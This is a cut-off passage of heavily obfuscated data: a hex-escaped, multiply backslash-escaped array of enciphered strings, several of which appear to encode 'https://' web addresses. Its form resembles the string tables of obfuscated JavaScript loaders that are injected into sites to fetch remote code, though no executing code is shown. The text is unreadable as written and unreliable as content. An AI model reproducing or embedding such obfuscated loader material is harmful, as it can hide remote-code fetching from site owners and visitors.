x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x34\x4d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x34\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x52\x5c\